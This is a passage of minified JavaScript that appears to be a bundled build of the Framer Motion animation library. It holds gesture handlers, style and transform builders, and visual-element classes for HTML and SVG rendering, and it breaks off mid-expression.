rX(t){c.value&&rO.nodes++,t.parent&&(t.isProjecting()||(t.isProjectionDirty=t.parent.isProjectionDirty),t.isSharedProjectionDirty||(t.isSharedProjectionDirty=!!(t.isProjectionDirty||t.parent.isProjectionDirty||t.parent.isSharedProjectionDirty)),t.isTransformDirty||(t.isTransformDirty=t.parent.isTransformDirty))}function rH(t){t.isProjectionDirty=t.isSharedProjectionDirty=t.isTransformDirty=!1}function r_(t){t.clearSnapshot()}function rq(t){t.clearMeasurements()}function rK(t){t.isLayoutDirty=!1}function rG(t){let{visualElement:e}=t.options;e&&e.getProps().onBeforeLayoutMeasure&&e.notify("BeforeLayoutMeasure"),t.resetTransform()}function rZ(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0,t.isProjectionDirty=!0}function rQ(t){t.resolveTargetDelta()}function rJ(t){t.calcProjection()}function r0(t){t.resetSkewAndRotation()}function r1(t){t.removeLeadSnapshot()}function r5(t,e,i){t.translate=tA(e.translate,0,i),t.scale=tA(e.scale,1,i),t.origin=e.origin,t.originPoint=e.originPoint}function r2(t,e,i,r){t.min=tA(e.min,i.min,r),t.max=tA(e.max,i.max,r)}function r3(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}let r9={duration:.45,ease:[.4,0,.1,1]},r8=t=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(t),r4=r8("applewebkit/")&&!r8("chrome/")?Math.round:u;function r6(t){t.min=r4(t.min),t.max=r4(t.max)}function r7(t,e,i){return"position"===t||"preserve-aspect"===t&&!(.2>=Math.abs(rL(e)-rL(i)))}function nt(t){return t!==t.root&&t.scroll?.wasRoot}let ne=rN({attachResizeListener:(t,e)=>ic(t,"resize",e),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),ni={current:void 0},nr=rN({measureScroll:t=>({x:t.scrollLeft,y:t.scrollTop}),defaultParent:()=>{if(!ni.current){let t=new ne({});t.mount(window),t.setOptions({layoutScroll:!0}),ni.current=t}return ni.current},resetTransform:(t,e)=>{t.style.transform=void 0!==e?e:"none"},checkIsScrollRoot:t=>"fixed"===window.getComputedStyle(t).position});function nn(t,e){let i=function(t,e,i){if(t instanceof EventTarget)return[t];if("string"==typeof t){let e=document,i=(void 0)??e.querySelectorAll(t);return i?Array.from(i):[]}return Array.from(t)}(t),r=new AbortController;return[i,{passive:!0,...e,signal:r.signal},()=>r.abort()]}function ns(t){return!("touch"===t.pointerType||id.x||id.y)}function no(t,e,i){let{props:r}=t;t.animationState&&r.whileHover&&t.animationState.setActive("whileHover","Start"===i);let n=r["onHover"+i];n&&m.postRender(()=>n(e,im(e)))}class na extends ia{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e,i={}){let[r,n,s]=nn(t,i),o=t=>{if(!ns(t))return;let{target:i}=t,r=e(i,t);if("function"!=typeof r||!i)return;let s=t=>{ns(t)&&(r(t),i.removeEventListener("pointerleave",s))};i.addEventListener("pointerleave",s,n)};return r.forEach(t=>{t.addEventListener("pointerenter",o,n)}),s}(t,(t,e)=>(no(this.node,e,"Start"),t=>no(this.node,t,"End"))))}unmount(){}}class nl extends ia{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch(e){t=!0}t&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=B(ic(this.node.current,"focus",()=>this.onFocus()),ic(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}let nu=(t,e)=>!!e&&(t===e||nu(t,e.parentElement)),nh=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]),nd=new WeakSet;function nc(t){return e=>{"Enter"===e.key&&t(e)}}function np(t,e){t.dispatchEvent(new PointerEvent("pointer"+e,{isPrimary:!0,bubbles:!0}))}let nm=(t,e)=>{let i=t.currentTarget;if(!i)return;let r=nc(()=>{if(nd.has(i))return;np(i,"down");let t=nc(()=>{np(i,"up")});i.addEventListener("keyup",t,e),i.addEventListener("blur",()=>np(i,"cancel"),e)});i.addEventListener("keydown",r,e),i.addEventListener("blur",()=>i.removeEventListener("keydown",r),e)};function nf(t){return ip(t)&&!(id.x||id.y)}function ng(t,e,i){let{props:r}=t;if(t.current instanceof HTMLButtonElement&&t.current.disabled)return;t.animationState&&r.whileTap&&t.animationState.setActive("whileTap","Start"===i);let n=r["onTap"+("End"===i?"":i)];n&&m.postRender(()=>n(e,im(e)))}class ny extends ia{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e,i={}){let[r,n,s]=nn(t,i),o=t=>{let r=t.currentTarget;if(!nf(t))return;nd.add(r);let s=e(r,t),o=(t,e)=>{window.removeEventListener("pointerup",a),window.removeEventListener("pointercancel",l),nd.has(r)&&nd.delete(r),nf(t)&&"function"==typeof s&&s(t,{success:e})},a=t=>{o(t,r===window||r===document||i.useGlobalTarget||nu(r,t.target))},l=t=>{o(t,!1)};window.addEventListener("pointerup",a,n),window.addEventListener("pointercancel",l,n)};return r.forEach(t=>{((i.useGlobalTarget?window:t).addEventListener("pointerdown",o,n),t instanceof HTMLElement)&&(t.addEventListener("focus",t=>nm(t,n)),nh.has(t.tagName)||-1!==t.tabIndex||t.hasAttribute("tabindex")||(t.tabIndex=0))}),s}(t,(t,e)=>(ng(this.node,e,"Start"),(t,{success:e})=>ng(this.node,t,e?"End":"Cancel")),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}let nv=new WeakMap,nx=new WeakMap,nb=t=>{let e=nv.get(t.target);e&&e(t)},nw=t=>{t.forEach(nb)},nk={some:0,all:1};class nT extends ia{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:t={}}=this.node.getProps(),{root:e,margin:i,amount:r="some",once:n}=t,s={root:e?e.current:void 0,rootMargin:i,threshold:"number"==typeof r?r:nk[r]};return function(t,e,i){let r=function({root:t,...e}){let i=t||document;nx.has(i)||nx.set(i,{});let r=nx.get(i),n=JSON.stringify(e);return r[n]||(r[n]=new IntersectionObserver(nw,{root:t,...e})),r[n]}(e);return nv.set(t,i),r.observe(t),()=>{nv.delete(t),r.unobserve(t)}}(this.node.current,s,t=>{let{isIntersecting:e}=t;if(this.isInView===e||(this.isInView=e,n&&!e&&this.hasEnteredView))return;e&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",e);let{onViewportEnter:i,onViewportLeave:r}=this.node.getProps(),s=e?i:r;s&&s(t)})}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;let{props:t,prevProps:e}=this.node;["amount","margin","root"].some(function({viewport:t={}},{viewport:e={}}={}){return i=>t[i]!==e[i]}(t,e))&&this.startObserver()}unmount(){}}let nP=(0,i7.createContext)({strict:!1});var nS=i(1508);let nA=(0,i7.createContext)({});function nM(t){return n(t.animate)||it.some(e=>e6(t[e]))}function nE(t){return!!(nM(t)||t.variants)}function nV(t){return Array.isArray(t)?t.join(" "):t}var nC=i(8972);let nD={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},nR={};for(let t in nD)nR[t]={isEnabled:e=>nD[t].some(t=>!!e[t])};let nj=Symbol.for("motionComponentSymbol");var nL=i(845),nF=i(7494);function nB(t,{layout:e,layoutId:i}){return x.has(t)||t.startsWith("origin")||(e||void 0!==i)&&(!!ro[t]||"opacity"===t)}let nO=(t,e)=>e&&"number"==typeof t?e.transform(t):t,nI={...q,transform:Math.round},nz={borderWidth:tu,borderTopWidth:tu,borderRightWidth:tu,borderBottomWidth:tu,borderLeftWidth:tu,borderRadius:tu,radius:tu,borderTopLeftRadius:tu,borderTopRightRadius:tu,borderBottomRightRadius:tu,borderBottomLeftRadius:tu,width:tu,maxWidth:tu,height:tu,maxHeight:tu,top:tu,right:tu,bottom:tu,left:tu,padding:tu,paddingTop:tu,paddingRight:tu,paddingBottom:tu,paddingLeft:tu,margin:tu,marginTop:tu,marginRight:tu,marginBottom:tu,marginLeft:tu,backgroundPositionX:tu,backgroundPositionY:tu,rotate:ta,rotateX:ta,rotateY:ta,rotateZ:ta,scale:G,scaleX:G,scaleY:G,scaleZ:G,skew:ta,skewX:ta,skewY:ta,distance:tu,translateX:tu,translateY:tu,translateZ:tu,x:tu,y:tu,z:tu,perspective:tu,transformPerspective:tu,opacity:K,originX:tc,originY:tc,originZ:tu,zIndex:nI,fillOpacity:K,strokeOpacity:K,numOctaves:nI},nU={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},n$=v.length;function nN(t,e,i){let{style:r,vars:n,transformOrigin:s}=t,o=!1,a=!1;for(let t in e){let i=e[t];if(x.has(t)){o=!0;continue}if(Y(t)){n[t]=i;continue}{let e=nO(i,nz[t]);t.startsWith("origin")?(a=!0,s[t]=e):r[t]=e}}if(!e.transform&&(o||i?r.transform=function(t,e,i){let r="",n=!0;for(let s=0;s<n$;s++){let o=v[s],a=t[o];if(void 0===a)continue;let l=!0;if(!(l="number"==typeof a?a===+!!o.startsWith("scale"):0===parseFloat(a))||i){let t=nO(a,nz[o]);if(!l){n=!1;let e=nU[o]||o;r+=`${e}(${t}) `}i&&(e[o]=t)}}return r=r.trim(),i?r=i(e,n?"":r):n&&(r="none"),r}(e,t.transform,i):r.transform&&(r.transform="none")),a){let{originX:t="50%",originY:e="50%",originZ:i=0}=s;r.transformOrigin=`${t} ${e} ${i}`}}let nW=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function nY(t,e,i){for(let r in e)D(e[r])||nB(r,i)||(t[r]=e[r])}let nX=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function nH(t){return t.startsWith("while")||t.startsWith("drag")&&"draggable"!==t||t.startsWith("layout")||t.startsWith("onTap")||t.startsWith("onPan")||t.startsWith("onLayout")||nX.has(t)}let n_=t=>!nH(t);try{!function(t){t&&(n_=e=>e.startsWith("on")?!nH(e):t(e))}(require("@emotion/is-prop-valid").default)}catch{}let nq=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function nK(t){if("string"!=typeof t||t.includes("-"));else if(nq.indexOf(t)>-1||/[A-Z]/u.test(t))return!0;return!1}let nG={offset:"stroke-dashoffset",array:"stroke-dasharray"},nZ={offset:"strokeDashoffset",array:"strokeDasharray"};function nQ(t,{attrX:e,attrY:i,attrScale:r,pathLength:n,pathSpacing:s=1,pathOffset:o=0,...a},l,u,h){if(nN(t,a,u),l){t.style.viewBox&&(t.attrs.viewBox=t.style.viewBox);return}t.attrs=t.style,t.style={};let{attrs:d,style:c}=t;d.transform&&(c.transform=d.transform,delete d.transform),(c.transform||d.transformOrigin)&&(c.transformOrigin=d.transformOrigin??"50% 50%",delete d.transformOrigin),c.transform&&(c.transformBox=h?.transformBox??"fill-box",delete d.transformBox),void 0!==e&&(d.x=e),void 0!==i&&(d.y=i),void 0!==r&&(d.scale=r),void 0!==n&&function(t,e,i=1,r=0,n=!0){t.pathLength=1;let s=n?nG:nZ;t[s.offset]=tu.transform(-r);let o=tu.transform(e),a=tu.transform(i);t[s.array]=`${o} ${a}`}(d,n,s,o,!1)}let nJ=()=>({...nW(),attrs:{}}),n0=t=>"string"==typeof t&&"svg"===t.toLowerCase();var n1=i(2885);let n5=t=>(e,i)=>{let r=(0,i7.useContext)(nA),s=(0,i7.useContext)(nL.t),a=()=>(function({scrapeMotionValuesFromProps:t,createRenderState:e},i,r,s){return{latestValues:function(t,e,i,r){let s={},a=r(t,{});for(let t in a)s[t]=rc(a[t]);let{initial:l,animate:u}=t,h=nM(t),d=nE(t);e&&d&&!h&&!1!==t.inherit&&(void 0===l&&(l=e.initial),void 0===u&&(u=e.animate));let c=!!i&&!1===i.initial,p=(c=c||!1===l)?u:l;if(p&&"boolean"!=typeof p&&!n(p)){let e=Array.isArray(p)?p:[p];for(let i=0;i<e.length;i++){let r=o(t,e[i]);if(r){let{transitionEnd:t,transition:e,...i}=r;for(let t in i){let e=i[t];if(Array.isArray(e)){let t=c?e.length-1:0;e=e[t]}null!==e&&(s[t]=e)}for(let e in t)s[e]=t[e]}}}return s}(i,r,s,t),renderState:e()}})(t,e,r,s);return i?a():(0,n1.M)(a)};function n2(t,e,i){let{style:r}=t,n={};for(let s in r)(D(r[s])||e.style&&D(e.style[s])||nB(s,t)||i?.getValue(s)?.liveStyle!==void 0)&&(n[s]=r[s]);return n}let n3={useVisualState:n5({scrapeMotionValuesFromProps:n2,createRenderState:nW})};function n9(t,e,i){let r=n2(t,e,i);for(let i in t)(D(t[i])||D(e[i]))&&(r[-1!==v.indexOf(i)?"attr"+i.charAt(0).toUpperCase()+i.substring(1):i]=t[i]);return r}let n8={useVisualState:n5({scrapeMotionValuesFromProps:n9,createRenderState:nJ})},n4=t=>e=>e.test(t),n6=[q,tu,tl,ta,td,th,{test:t=>"auto"===t,parse:t=>t}],n7=t=>n6.find(n4(t)),st=t=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(t),se=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u,si=t=>/^0[^.\s]+$/u.test(t),sr=new Set(["brightness","contrast","saturate","opacity"]);function sn(t){let[e,i]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;let[r]=i.match(Q)||[];if(!r)return t;let n=i.replace(r,""),s=+!!sr.has(e);return r!==i&&(s*=100),e+"("+s+n+")"}let ss=/\b([a-z-]*)\(.*?\)/gu,so={...tT,getAnimatableNone:t=>{let e=t.match(ss);return e?e.map(sn).join(" "):t}},sa={...nz,color:tm,backgroundColor:tm,outlineColor:tm,fill:tm,stroke:tm,borderColor:tm,borderTopColor:tm,borderRightColor:tm,borderBottomColor:tm,borderLeftColor:tm,filter:so,WebkitFilter:so},sl=t=>sa[t];function su(t,e){let i=sl(t);return i!==so&&(i=tT),i.getAnimatableNone?i.getAnimatableNone(e):void 0}let sh=new Set(["auto","none","0"]);class sd extends eF{constructor(t,e,i,r,n){super(t,e,i,r,n,!0)}readKeyframes(){let{unresolvedKeyframes:t,element:e,name:i}=this;if(!e||!e.current)return;super.readKeyframes();for(let i=0;i<t.length;i++){let r=t[i];if("string"==typeof r&&H(r=r.trim())){let n=function t(e,i,r=1){N(r<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`);let[n,s]=function(t){let e=se.exec(t);if(!e)return[,];let[,i,r,n]=e;return[`--${i??r}`,n]}(e);if(!n)return;let o=window.getComputedStyle(i).getPropertyValue(n);if(o){let t=o.trim();return st(t)?parseFloat(t):t}return H(s)?t(s,i,r+1):s}(r,e.current);void 0!==n&&(t[i]=n),i===t.length-1&&(this.finalKeyframe=r)}}if(this.resolveNoneKeyframes(),!b.has(i)||2!==t.length)return;let[r,n]=t,s=n7(r),o=n7(n);if(s!==o)if(eS(s)&&eS(o))for(let e=0;e<t.length;e++){let i=t[e];"string"==typeof i&&(t[e]=parseFloat(i))}else eE[i]&&(this.needsMeasurement=!0)}resolveNoneKeyframes(){let{unresolvedKeyframes:t,name:e}=this,i=[];for(let e=0;e<t.length;e++){var r;(null===t[e]||("number"==typeof(r=t[e])?0===r:null===r||"none"===r||"0"===r||si(r)))&&i.push(e)}i.length&&function(t,e,i){let r,n=0;for(;n<t.length&&!r;){let e=t[n];"string"==typeof e&&!sh.has(e)&&tx(e).values.length&&(r=t[n]),n++}if(r&&i)for(let n of e)t[n]=su(i,r)}(t,i,e)}measureInitialState(){let{element:t,unresolvedKeyframes:e,name:i}=this;if(!t||!t.current)return;"height"===i&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=eE[i](t.measureViewportBox(),window.getComputedStyle(t.current)),e[0]=this.measuredOrigin;let r=e[e.length-1];void 0!==r&&t.getValue(i,r).jump(r,!1)}measureEndState(){let{element:t,name:e,unresolvedKeyframes:i}=this;if(!t||!t.current)return;let r=t.getValue(e);r&&r.jump(this.measuredOrigin,!1);let n=i.length-1,s=i[n];i[n]=eE[e](t.measureViewportBox(),window.getComputedStyle(t.current)),null!==s&&void 0===this.finalKeyframe&&(this.finalKeyframe=s),this.removedTransforms?.length&&this.removedTransforms.forEach(([e,i])=>{t.getValue(e).set(i)}),this.resolveNoneKeyframes()}}let sc=[...n6,tm,tT],sp=t=>sc.find(n4(t)),sm={current:null},sf={current:!1},sg=new WeakMap,sy=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class sv{scrapeMotionValuesFromProps(t,e,i){return{}}constructor({parent:t,props:e,presenceContext:i,reducedMotionConfig:r,blockInitialAnimation:n,visualState:s},o={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=eF,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{let t=S.now();this.renderScheduledAt<t&&(this.renderScheduledAt=t,m.render(this.render,!1,!0))};let{latestValues:a,renderState:l}=s;this.latestValues=a,this.baseTarget={...a},this.initialValues=e.initial?{...a}:{},this.renderState=l,this.parent=t,this.props=e,this.presenceContext=i,this.depth=t?t.depth+1:0,this.reducedMotionConfig=r,this.options=o,this.blockInitialAnimation=!!n,this.isControllingVariants=nM(e),this.isVariantNode=nE(e),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=!!(t&&t.current);let{willChange:u,...h}=this.scrapeMotionValuesFromProps(e,{},this);for(let t in h){let e=h[t];void 0!==a[t]&&D(e)&&e.set(a[t],!1)}}mount(t){this.current=t,sg.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((t,e)=>this.bindToMotionValue(e,t)),sf.current||function(){if(sf.current=!0,nC.B)if(window.matchMedia){let t=window.matchMedia("(prefers-reduced-motion)"),e=()=>sm.current=t.matches;t.addListener(e),e()}else sm.current=!1}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||sm.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){for(let t in this.projection&&this.projection.unmount(),f(this.notifyUpdate),f(this.render),this.valueSubscriptions.forEach(t=>t()),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this),this.events)this.events[t].clear();for(let t in this.features){let e=this.features[t];e&&(e.unmount(),e.isMounted=!1)}this.current=null}bindToMotionValue(t,e){let i;this.valueSubscriptions.has(t)&&this.valueSubscriptions.get(t)();let r=x.has(t);r&&this.onBindTransform&&this.onBindTransform();let n=e.on("change",e=>{this.latestValues[t]=e,this.props.onUpdate&&m.preRender(this.notifyUpdate),r&&this.projection&&(this.projection.isTransformDirty=!0)}),s=e.on("renderRequest",this.scheduleRender);window.MotionCheckAppearSync&&(i=window.MotionCheckAppearSync(this,t,e)),this.valueSubscriptions.set(t,()=>{n(),s(),i&&i(),e.owner&&e.stop()})}sortNodePosition(t){return this.current&&this.sortInstanceNodePosition&&this.type===t.type?this.sortInstanceNodePosition(this.current,t.current):0}updateFeatures(){let t="animation";for(t in nR){let e=nR[t];if(!e)continue;let{isEnabled:i,Feature:r}=e;if(!this.features[t]&&r&&i(this.props)&&(this.features[t]=new r(this)),this.features[t]){let e=this.features[t];e.isMounted?e.update():(e.mount(),e.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):iE()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,e){this.latestValues[t]=e}update(t,e){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=e;for(let e=0;e<sy.length;e++){let i=sy[e];this.propEventSubscriptions[i]&&(this.propEventSubscriptions[i](),delete this.propEventSubscriptions[i]);let r=t["on"+i];r&&(this.propEventSubscriptions[i]=this.on(i,r))}this.prevMotionValues=function(t,e,i){for(let r in e){let n=e[r],s=i[r];if(D(n))t.addValue(r,n);else if(D(s))t.addValue(r,V(n,{owner:t}));else if(s!==n)if(t.hasValue(r)){let e=t.getValue(r);!0===e.liveStyle?e.jump(n):e.hasAnimated||e.set(n)}else{let e=t.getStaticValue(r);t.addValue(r,V(void 0!==e?e:n,{owner:t}))}}for(let r in i)void 0===e[r]&&t.removeValue(r);return e}(this,this.scrapeMotionValuesFromProps(t,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue()}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(t){let e=this.getClosestVariantNode();if(e)return e.variantChildren&&e.variantChildren.add(t),()=>e.variantChildren.delete(t)}addValue(t,e){let i=this.values.get(t);e!==i&&(i&&this.removeValue(t),this.bindToMotionValue(t,e),this.values.set(t,e),this.latestValues[t]=e.get())}removeValue(t){this.values.delete(t);let e=this.valueSubscriptions.get(t);e&&(e(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,e){if(this.props.values&&this.props.values[t])return this.props.values[t];let i=this.values.get(t);return void 0===i&&void 0!==e&&(i=V(null===e?void 0:e,{owner:this}),this.addValue(t,i)),i}readValue(t,e){let i=void 0===this.latestValues[t]&&this.current?this.getBaseTargetFromProps(this.props,t)??this.readValueFromInstance(this.current,t,this.options):this.latestValues[t];return null!=i&&("string"==typeof i&&(st(i)||si(i))?i=parseFloat(i):!sp(i)&&tT.test(e)&&(i=su(t,e)),this.setBaseTarget(t,D(i)?i.get():i)),D(i)?i.get():i}setBaseTarget(t,e){this.baseTarget[t]=e}getBaseTarget(t){let e,{initial:i}=this.props;if("string"==typeof i||"object"==typeof i){let r=o(this.props,i,this.presenceContext?.custom);r&&(e=r[t])}if(i&&void 0!==e)return e;let r=this.getBaseTargetFromProps(this.props,t);return void 0===r||D(r)?void 0!==this.initialValues[t]&&void 0===e?void 0:this.baseTarget[t]:r}on(t,e){return this.events[t]||(this.events[t]=new T),this.events[t].add(e)}notify(t,...e){this.events[t]&&this.events[t].notify(...e)}}class sx extends sv{constructor(){super(...arguments),this.KeyframeResolver=sd}sortInstanceNodePosition(t,e){return 2&t.compareDocumentPosition(e)?1:-1}getBaseTargetFromProps(t,e){return t.style?t.style[e]:void 0}removeValueFromRenderState(t,{vars:e,style:i}){delete e[t],delete i[t]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:t}=this.props;D(t)&&(this.childSubscription=t.on("change",t=>{this.current&&(this.current.textContent=`${t}`)}))}}function sb(t,{style:e,vars:i},r,n){for(let s in Object.assign(t.style,e,n&&n.getProjectionStyles(r)),i)t.style.setProperty(s,i[s])}class sw extends sx{constructor(){super(...arguments),this.type="html",this.renderInstance=sb}readValueFromInstance(t,e){if(x.has(e))return eT(t,e);{let i=window.getComputedStyle(t),r=(Y(e)?i.getPropertyValue(e):i[e])||0;return"string"==typeof r?r.trim():r}}measureInstanceViewportBox(t,{transformPagePoint:e}){return iU(t,e)}build(t,e,i){nN(t,e,i.transformTemplate)}scrapeMotionValuesFromProps(t,e,i){return n2(t,e,i)}}let sk=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);class sT extends sx{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=iE}getBaseTargetFromProps(t,e){return t[e]}readValueFromInstance(t,e){if(x.has(e)){let t=sl(e);return t&&t.default||0}return e=sk.has(e)?e:j(e),t.getAttribute(e)}scrapeMotionValuesFromProps(t,e,i){return n9(t,e,i)}build(t,e,i){nQ(t,e,this.isSVGTag,i.transformTemplate,i.style)}renderInstance(t,e,i,r){for(let i in sb(t,e,void 0,r),e.attrs)t.setAttribute(sk.has(i)?i:j(i),e.attrs[i])}mount(t){this.isSVGTag=n0(t.tagName),super.mount(t)}}let sP=function(t){if("undefined"==typeof Proxy)return t;let e=new Map;return new Proxy((...e)=>t(...e),{get:(i,r)=>"create"===r?t:(e.has(r)||e.set(r,t(r)),e.get(r))})}((i9={animation:{Feature:il},exit:{Feature:ih},inView:{Feature:nT},tap:{Feature:ny},focus:{Feature:nl},hover:{Feature:na},pan:{Feature:i3},drag:{Feature:i5,ProjectionNode:nr,MeasureLayout:rl},layout:{ProjectionNode:nr,MeasureLayout:rl}},i8=(t,e)=>nK(t)?new sT(e):new sw(e,{allowProjection:t!==i7.Fragment}),function(t,{forwardMotionProps:e}={forwardMotionProps:!1}){return function(t){var e,i;let{preloadedFeatures:r,createVisualElement:n,useRender:s,useVisualState:o,Component:a}=t;function l(t,e){var i,r,l;let u,h={...(0,i7.useContext)(nS.Q),...t,layoutId:function(t){let{layoutId:e}=t,i=(0,i7.useContext)(re.L).id;return i&&void 0!==e?i+"-"+e:e}(t)},{isStatic:d}=h,c=function(t){let{initial:e,animate:i}=function(t,e){if(nM(t)){let{initial:e,animate:i}=t;return{initial:!1===e||e6(e)?e:void 0,animate:e6(i)?i:void 0}}return!1!==t.inherit?e:{}}(t,(0,i7.useContext)(nA));return(0,i7.useMemo)(()=>({initial:e,animate:i}),[nV(e),nV(i)])}(t),p=o(t,d);if(!d&&nC.B){r=0,l=0,(0,i7.useContext)(nP).strict;let t=function(t){let{drag:e,layout:i}=nR;if(!e&&!i)return{};let r={...e,...i};return{MeasureLayout:(null==e?void 0:e.isEnabled(t))||(null==i?void 0:i.isEnabled(t))?r.MeasureLayout:void 0,ProjectionNode:r.ProjectionNode}}(h);u=t.MeasureLayout,c.visualElement=function(t,e,i,r,n){let{visualElement:s}=(0,i7.useContext)(nA),o=(0,i7.useContext)(nP),a=(0,i7.useContext)(nL.t),l=(0,i7.useContext)(nS.Q).reducedMotion,u=(0,i7.useRef)(null);r=r||o.renderer,!u.current&&r&&(u.current=r(t,{visualState:e,parent:s,props:i,presenceContext:a,blockInitialAnimation:!!a&&!1===a.initial,reducedMotionConfig:l}));let h=u.current,d=(0,i7.useContext)(ri);h&&!h.projection&&n&&("html"===h.type||"svg"===h.type)&&function(t,e,i,r){let{layoutId:n,layout:s,drag:o,dragConstraints:a,layoutScroll:l,layoutRoot:u,layoutCrossfade:h}=e;t.projection=new i(t.latestValues,e["data-framer-portal-id"]?void 0:function t(e){if(e)return!1!==e.options.allowProjection?e.projection:t(e.parent)}(t.parent)),t.projection.setOptions({layoutId:n,layout:s,alwaysMeasureLayout:!!o||a&&iN(a),visualElement:t,animationType:"string"==typeof s?s:"both",initialPromotionConfig:r,crossfade:h,layoutScroll:l,layoutRoot:u})}(u.current,i,n,d);let c=(0,i7.useRef)(!1);(0,i7.useInsertionEffect)(()=>{h&&c.current&&h.update(i,a)});let p=i[L],m=(0,i7.useRef)(!!p&&!window.MotionHandoffIsComplete?.(p)&&window.MotionHasOptimisedAnimation?.(p));return(0,nF.E)(()=>{h&&(c.current=!0,window.MotionIsMounted=!0,h.updateFeatures(),i6.render(h.render),m.current&&h.animationState&&h.animationState.animateChanges())}),(0,i7.useEffect)(()=>{h&&(!m.current&&h.animationState&&h.animationState.animateChanges(),m.current&&(queueMicrotask(()=>{window.MotionHandoffMarkAsComplete?.(p)}),m.current=!1))}),h}(a,p,h,n,t.ProjectionNode)}return(0,i4.jsxs)(nA.Provider,{value:c,children:[u&&c.visualElement?(0,i4.jsx)(u,{visualElement:c.visualElement,...h}):null,s(a,t,(i=c.visualElement,(0,i7.useCallback)(t=>{t&&p.onMount&&p.onMount(t),i&&(t?i.mount(t):i.unmount()),e&&("function"==typeof e?e(t):iN(e)&&(e.current=t))},[i])),p,d,c.visualElement)]})}r&&function(t){for(let e in t)nR[e]={...nR[e],...t[e]}}(r),l.displayName="motion.".concat("string"==typeof a?a:"create(".concat(null!=(i=null!=(e=a.displayName)?e:a.name)?i:"",")"));let u=(0,i7.forwardRef)(l);return u[nj]=a,u}({...nK(t)?n8:n3,preloadedFeatures:i9,useRender:function(t=!1){return(e,i,r,{latestValues:n},s)=>{let o=(nK(e)?function(t,e,i,r){let n=(0,i7.useMemo)(()=>{let 